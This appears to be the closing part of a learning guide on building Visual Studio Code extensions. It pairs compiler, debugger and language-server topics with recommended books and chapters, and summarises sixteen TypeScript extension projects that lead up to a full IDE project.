| Practical compiler building | “Crafting Interpreters” by Robert Nystrom | Part II (Tree-Walk Interpreter), Part III (Bytecode VM) - especially Ch. 11-12 (Resolving, Classes) |
| C compiler implementation | “Writing a C Compiler” by Nora Sandler | Ch. 1-4 (Lexer to AST), Ch. 5-8 (Code Generation), Ch. 9+ (Optimization) |
| Type systems | “Types and Programming Languages” by Benjamin C. Pierce | Ch. 1-11 (Untyped to Simply Typed), Ch. 22 (Type Reconstruction) |
| Low-level systems | “Computer Systems: A Programmer’s Perspective” | Ch. 3 (Machine Code), Ch. 7 (Linking), Ch. 8 (Exceptional Control Flow) |
| Debugger internals | “The Art of Debugging with GDB, DDD, and Eclipse” | Ch. 1-5 (GDB Fundamentals), Ch. 6-7 (Advanced Debugging) |
| Protocol design | “Designing Data-Intensive Applications” by Martin Kleppmann | Ch. 4 (Encoding), Ch. 5 (Replication) for understanding document sync |
| Parser generators | “The Definitive ANTLR 4 Reference” by Terence Parr | Ch. 1-5 (ANTLR Basics), Ch. 7-9 (Real Examples) |
| Real-world compilers | “Modern Compiler Implementation in ML” by Andrew Appel | Ch. 1-6 (Front-end), Ch. 7-12 (Back-end) - rigorous academic treatment |
| LSP/DAP specifications | Official Microsoft Documentation | LSP Spec, DAP Spec |
Essential Resources
Official Documentation
Books
- “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson
- “Visual Studio Code Distilled” by Alessandro Del Sole
- “Language Implementation Patterns” by Terence Parr
- “Engineering a Compiler” by Keith D. Cooper
Online Resources
Community
Summary
| # | Project | Main Language |
|---|---|---|
| 1 | Hello World Command Extension | TypeScript |
| 2 | Word Counter Status Bar Extension | TypeScript |
| 3 | Snippet Inserter with Quick Pick | TypeScript |
| 4 | File Bookmark Manager | TypeScript |
| 5 | Markdown Preview with Custom Styles | TypeScript |
| 6 | Code Action Provider (Quick Fixes) | TypeScript |
| 7 | Custom Diagnostic Provider (Linter) | TypeScript |
| 8 | Git Diff Decoration Extension | TypeScript |
| 9 | Custom Language Syntax Highlighting | TypeScript + JSON (TextMate) |
| 10 | Autocomplete Provider (IntelliSense) | TypeScript |
| 11 | Hover Information Provider | TypeScript |
| 12 | Simple Language Server (LSP) | TypeScript |
| 13 | Custom Debug Adapter | TypeScript |
| 14 | Webview-Based Dashboard Extension | TypeScript + React/Svelte |
| 15 | Extension Test Suite | TypeScript |
| 16 | Remote Development Extension | TypeScript |
| Final | Full-Stack IDE for Custom Language | TypeScript (+ Rust for perf) |
This learning path will take you from “I’ve never built an extension” to “I can build professional IDE-grade tooling.” Each project builds on the previous ones, ensuring you understand not just the APIs but the underlying concepts that make great extensions.